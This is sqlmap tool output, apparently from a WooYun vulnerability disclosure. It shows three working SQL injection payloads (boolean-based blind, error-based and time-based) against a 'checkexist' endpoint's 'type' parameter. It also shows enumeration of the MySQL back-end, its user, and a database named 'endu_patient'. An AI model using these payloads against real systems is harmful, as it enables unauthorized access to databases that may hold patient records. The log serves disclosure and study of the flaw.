 sqlmap identified the following injection points with a total of 751 HTTP(s) req
uests:
---
Place: GET
Parameter: type
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: method=checkexist&submit_type=ajax&type=username AND 7074=7074-- FC
mZ&value=admin
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: method=checkexist&submit_type=ajax&type=username AND (SELECT 9210 F
ROM(SELECT COUNT(*),CONCAT(0x7163656d71,(SELECT (CASE WHEN (9210=9210) THEN 1 EL
SE 0 END)),0x7161737271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SET
S GROUP BY x)a)-- WAqx&value=admin
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: method=checkexist&submit_type=ajax&type=username AND SLEEP(5)-- DnK
z&value=admin
---
[15:59:14] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.14
back-end DBMS: MySQL 5.0
[15:59:14] [INFO] fetching current user
[15:59:14] [INFO] retrieved: endu@%
current user: 'endu@%'
[15:59:14] [INFO] fetching current database
[15:59:15] [INFO] retrieved: endu_patient
current database: 'endu_patient'
www.wooyun.org